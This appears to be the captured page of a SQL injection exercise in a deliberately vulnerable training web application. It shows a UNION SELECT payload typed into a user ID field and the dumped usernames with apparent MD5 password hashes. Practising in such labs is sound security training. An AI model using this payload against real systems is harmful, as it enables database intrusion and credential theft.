 Vulnerability: SQL Injection
User ID: ' UNION SELECT user, Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03